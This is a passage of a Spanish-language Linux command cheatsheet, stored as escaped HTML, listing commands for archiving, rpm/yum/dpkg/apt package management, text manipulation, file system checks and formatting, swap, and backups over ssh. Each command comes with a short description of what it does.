descomprimido.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvf archive.tar file1 file2 dir1\u003C\/b\u003E: crear un archivo conteniendo ‘file1?, ‘file2? y’dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -tf archive.tar\u003C\/b\u003E: mostrar los contenidos de un archivo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvf archive.tar\u003C\/b\u003E: extraer un tarball.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvf archive.tar -C \/tmp\u003C\/b\u003E: extraer un tarball en \/ tmp.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvfj archive.tar.bz2 dir1\u003C\/b\u003E: crear un tarball comprimido dentro de bzip2.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvfj archive.tar.bz2\u003C\/b\u003E: descomprimir un archivo tar comprimido en bzip2\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvfz archive.tar.gz dir1\u003C\/b\u003E: crear un tarball comprimido en gzip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvfz archive.tar.gz\u003C\/b\u003E: descomprimir un archive tar comprimido en gzip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ezip file1.zip file1\u003C\/b\u003E: crear un archivo comprimido en zip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ezip -r file1.zip file1 file2 dir1\u003C\/b\u003E: comprimir, en zip, varios archivos y directorios de forma simultánea.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eunzip file1.zip\u003C\/b\u003E: descomprimir un archivo zip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"rpm\"\u003E\u003C\/a\u003EPaquetes RPM (Red Hat, Fedora y similares)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ivh package.rpm\u003C\/b\u003E: instalar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ivh –nodeeps package.rpm\u003C\/b\u003E: instalar un paquete rpm ignorando las peticiones de dependencias.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -U package.rpm\u003C\/b\u003E: actualizar un paquete rpm sin cambiar la configuración de los ficheros.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -F package.rpm\u003C\/b\u003E: actualizar un paquete rpm solamente si este está instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -e package_name.rpm\u003C\/b\u003E: eliminar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qa\u003C\/b\u003E: mostrar todos los paquetes rpm instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qa | grep httpd\u003C\/b\u003E: mostrar todos los paquetes rpm con el nombre “httpd”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qi package_name\u003C\/b\u003E: obtener información en un paquete específico instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qg “System Environment\/Daemons”\u003C\/b\u003E: mostar los paquetes rpm de un grupo software.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ql package_name\u003C\/b\u003E: mostrar lista de ficheros dados por un paquete rpm instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qc package_name\u003C\/b\u003E: mostrar lista de configuración de ficheros dados por un paquete rpm instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –whatrequires\u003C\/b\u003E: mostrar lista de dependencias solicitada para un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –whatprovides\u003C\/b\u003E: mostar la capacidad dada por un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –scripts\u003C\/b\u003E: mostrar los scripts comenzados durante la instalación \/eliminación.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –changelog\u003C\/b\u003E: mostar el historial de revisions de un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qf \/etc\/httpd\/conf\/httpd.conf\u003C\/b\u003E: verificar cuál paquete rpm pertenece a un fichero dado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qp package.rpm -l\u003C\/b\u003E: mostrar lista de ficheros dados por un paquete rpm que aún no ha sido instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm –import \/media\/cdrom\/RPM-GPG-KEY\u003C\/b\u003E: importar la firma digital de la llave pública.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm –checksig package.rpm\u003C\/b\u003E: verificar la integridad de un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qa gpg-pubkey\u003C\/b\u003E: verificar la integridad de todos los paquetes rpm instalados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -V package_name\u003C\/b\u003E: chequear el tamaño del fichero, licencias, tipos, dueño, grupo, chequeo de resumen de MD5 y última modificación.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -Va\u003C\/b\u003E: chequear todos los paquetes rpm instalados en el sistema. Usar con cuidado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -Vp package.rpm\u003C\/b\u003E: verificar un paquete rpm no instalado todavía.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm2cpio package.rpm | cpio –extract –make-directories *bin\u003C\/b\u003E*: extraer fichero ejecutable desde un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ivh \/usr\/src\/redhat\/RPMS\/`arch`\/package.rpm\u003C\/b\u003E: instalar un paquete construido desde una fuente rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpmbuild –rebuild package_name.src.rpm\u003C\/b\u003E: construir un paquete rpm desde una fuente rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"yum\"\u003E\u003C\/a\u003EActualizador de paquetes YUM (Red Hat, Fedora y similares)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum install package_name\u003C\/b\u003E: descargar e instalar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum localinstall package_name.rpm\u003C\/b\u003E: este instalará un RPM y tratará de resolver todas las dependencies para ti, usando tus repositorios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum update package_name.rpm\u003C\/b\u003E: actualizar todos los paquetes rpm instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum update package_name\u003C\/b\u003E: modernizar \/ actualizar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum remove package_name\u003C\/b\u003E: eliminar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum list\u003C\/b\u003E: listar todos los paquetes instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum search package_name\u003C\/b\u003E: Encontrar un paquete en repositorio rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum clean packages\u003C\/b\u003E: limpiar un caché rpm borrando los paquetes descargados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum clean headers\u003C\/b\u003E: eliminar todos los ficheros de encabezamiento que el sistema usa para resolver la dependencia.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum clean all\u003C\/b\u003E: eliminar desde los paquetes caché y ficheros de encabezado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"deb\"\u003E\u003C\/a\u003EPaquetes Deb (Debian, Ubuntu y derivados)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -i package.deb\u003C\/b\u003E: instalar \/ actualizar un paquete deb.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -r package_name\u003C\/b\u003E: eliminar un paquete deb del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -l\u003C\/b\u003E: mostrar todos los paquetes deb instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -l | grep httpd\u003C\/b\u003E: mostrar todos los paquetes deb con el nombre “httpd”\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -s package_name\u003C\/b\u003E: obtener información en un paquete específico instalado en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -L package_name\u003C\/b\u003E: mostar lista de ficheros dados por un paquete instalado en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg –contents package.deb\u003C\/b\u003E: mostrar lista de ficheros dados por un paquete no instalado todavía.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -S \/bin\/ping\u003C\/b\u003E: verificar cuál paquete pertenece a un fichero dado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"apt\"\u003E\u003C\/a\u003EActualizador de paquetes APT (Debian, Ubuntu y derivados)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get install package_name\u003C\/b\u003E: instalar \/ actualizar un paquete deb.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-cdrom install package_name\u003C\/b\u003E: instalar \/ actualizar un paquete deb desde un cdrom.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get update\u003C\/b\u003E: actualizar la lista de paquetes.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get upgrade\u003C\/b\u003E: actualizar todos los paquetes instalados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get remove package_name\u003C\/b\u003E: eliminar un paquete deb del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get check\u003C\/b\u003E: verificar la correcta resolución de las dependencias.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get clean\u003C\/b\u003E: limpiar cache desde los paquetes descargados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-cache search searched-package\u003C\/b\u003E: retorna lista de paquetes que corresponde a la serie «paquetes buscados».\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"cont\"\u003E\u003C\/a\u003EVer el contenido de un fichero\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1\u003C\/b\u003E: ver los contenidos de un fichero comenzando desde la primera hilera.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etac file1\u003C\/b\u003E: ver los contenidos de un fichero comenzando desde la última línea.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emore file1\u003C\/b\u003E: ver el contenido a lo largo de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eless file1\u003C\/b\u003E: parecido al commando ‘more’ pero permite salvar el movimiento en el fichero así como el movimiento hacia atrás.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehead -2 file1\u003C\/b\u003E: ver las dos primeras líneas de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail -2 file1\u003C\/b\u003E: ver las dos últimas líneas de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail -f \/var\/log\/messages\u003C\/b\u003E: ver en tiempo real qué ha sido añadido al fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"texto\"\u003E\u003C\/a\u003EManipulación de texto\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1 file2 .. | command \u0026lt;\u0026gt; file1_in.txt_or_file1_out.txt\u003C\/b\u003E: sintaxis general para la manipulación de texto utilizando PIPE, STDIN y STDOUT.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1 | command( sed, grep, awk, grep, etc…) \u0026gt; result.txt\u003C\/b\u003E: sintaxis general para manipular un texto de un fichero y escribir el resultado en un fichero nuevo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1 | command( sed, grep, awk, grep, etc…) » result.txt\u003C\/b\u003E: sintaxis general para manipular un texto de un fichero y añadir resultado en un fichero existente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep Aug \/var\/log\/messages\u003C\/b\u003E: buscar palabras “Aug” en el fichero ‘\/var\/log\/messages’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep ^Aug \/var\/log\/messages\u003C\/b\u003E: buscar palabras que comienzan con “Aug” en fichero ‘\/var\/log\/messages’\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep [0-9] \/var\/log\/messages\u003C\/b\u003E: seleccionar todas las líneas del fichero ‘\/var\/log\/messages’ que contienen números.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep Aug -R \/var\/log\/\u003C\/b\u003E*: buscar la cadena “Aug” en el directorio ‘\/var\/log’ y debajo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed ‘s\/stringa1\/stringa2\/g’ example.txt\u003C\/b\u003E: reubicar “string1” con “string2” en ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed ‘\/^$\/d’ example.txt\u003C\/b\u003E: eliminar todas las líneas en blanco desde el ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed ‘\/ *#\/d; \/^$\/d’ example.txt\u003C\/b\u003E: eliminar comentarios y líneas en blanco de ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eecho ‘esempio’ | tr ‘[:lower:]‘ ‘[:upper:]‘\u003C\/b\u003E: convertir minúsculas en mayúsculas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed -e ’1d’ result.txt\u003C\/b\u003E: elimina la primera línea del fichero ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed -n ‘\/stringa1\/p’\u003C\/b\u003E: visualizar solamente las líneas que contienen la palabra “string1”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"estable\"\u003E\u003C\/a\u003EEstablecer caracter y conversión de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edos2unix filedos.txt fileunix.txt\u003C\/b\u003E: convertir un formato de fichero texto desde MSDOS a UNIX.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eunix2dos fileunix.txt filedos.txt\u003C\/b\u003E: convertir un formato de fichero de texto desde UNIX a MSDOS.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erecode ..\u003Cacronym title=\"HyperText Markup Language\"\u003EHTML\u003C\/acronym\u003E \u0026lt; page.txt \u0026gt; page.html\u003C\/b\u003E: convertir un fichero de texto en html.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erecode -l | more\u003C\/b\u003E: mostrar todas las conversiones de formato disponibles.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"analisis\"\u003E\u003C\/a\u003EAnálisis del sistema de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ebadblocks -v \/dev\/hda1\u003C\/b\u003E: Chequear los bloques defectuosos en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema Linux en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.ext2 \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 2 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ee2fsck \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 2 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ee2fsck -j \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 3 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.ext3 \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 3 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.vfat \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero sistema fat en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.msdos \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad de un fichero del sistema dos en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edosfsck \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad de un fichero del sistema dos en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"format\"\u003E\u003C\/a\u003EFormatear un sistema de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkfs \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema tipo Linux en la partición hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emke2fs \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema tipo Linux ext 2 en hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emke2fs -j \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema tipo Linux ext3 (periódico) en la partición hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkfs -t vfat 32 -F \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema FAT32 en hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efdformat -n \/dev\/fd0\u003C\/b\u003E: formatear un disco flooply.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkswap \/dev\/hda3\u003C\/b\u003E: crear un fichero de sistema swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"swap\"\u003E\u003C\/a\u003ETrabajo con la SWAP\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkswap \/dev\/hda3\u003C\/b\u003E: crear fichero de sistema swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eswapon \/dev\/hda3\u003C\/b\u003E: activando una nueva partición swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eswapon \/dev\/hda2 \/dev\/hdb3\u003C\/b\u003E: activar dos particiones swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"backup\"\u003E\u003C\/a\u003ESalvas (Backup)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edump -0aj -f \/tmp\/home0.bak \/home\u003C\/b\u003E: hacer una salva completa del directorio ‘\/home’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edump -1aj -f \/tmp\/home0.bak \/home\u003C\/b\u003E: hacer una salva incremental del directorio ‘\/home’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erestore -if \/tmp\/home0.bak\u003C\/b\u003E: restaurando una salva interactivamente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -rogpav –delete \/home \/tmp\u003C\/b\u003E: sincronización entre directorios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -rogpav -e ssh –delete \/home ip_address:\/tmp\u003C\/b\u003E: rsync a través del túnel \u003Cacronym title=\"Secure Shell\"\u003ESSH\u003C\/acronym\u003E.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -az -e ssh –delete ip_addr:\/home\/public \/home\/local\u003C\/b\u003E: sincronizar un directorio local con un directorio remoto a través de ssh y de compresión.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -az -e ssh –delete \/home\/local ip_addr:\/home\/public\u003C\/b\u003E: sincronizar un directorio remoto con un directorio local a través de ssh y de compresión.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd bs=1M if=\/dev\/hda | gzip | ssh user@ip_addr ‘dd of=hda.gz’\u003C\/b\u003E: hacer una salva de un disco duro en un host remoto a través de ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/sda of=\/tmp\/file1\u003C\/b\u003E: salvar el contenido de un disco duro a un fichero. (En este caso el disco duro es “sda” y el fichero “file1”).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -Puf backup.tar \/home\/user\u003C\/b\u003E: hacer una salva incremental del directorio ‘\/home\/user’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E( cd \/tmp\/local\/ \u0026amp;\u0026amp; tar c . ) | ssh -C user@ip_addr ‘cd \/home\/share\/ \u0026amp;\u0026amp; tar x -p’\u003C\/b\u003E: copiar el contenido de un directorio en un directorio remoto a través de ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E( tar c \/home ) | ssh -C user@ip_addr ‘cd \/home\/backup-home \u0026amp;\u0026amp; tar x -p’\u003C\/b\u003E: copiar un directorio local en un directorio remoto a través de ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar cf – . | (cd 